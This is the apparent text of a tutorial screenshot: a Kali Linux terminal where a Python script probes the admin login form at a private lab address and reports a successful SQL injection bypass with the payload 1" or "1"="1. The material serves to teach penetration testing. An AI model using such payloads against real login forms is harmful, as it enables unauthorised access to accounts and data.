 root@Mohit|Raj: # python sql_form6.py
Enter URL http://192.168.0.6/admin/
sql_form6.py:7: UserWarning: gzip transfer encoding
br.set_handle_gzip(True)
<form1 POST http://192.168.0.6/admin/index.php appli
<TextControl(username=)>
<PasswordControl(password=)>
<CheckboxControl(remember=[1])>
<SubmitControl(sub=Login) (readonly)>>
KALI LINUX
Enter the Username username
Enter the Password password
Success in 2 attempts
Successfull hit --> 1" or "1"="1
root@Mohit|Raj: #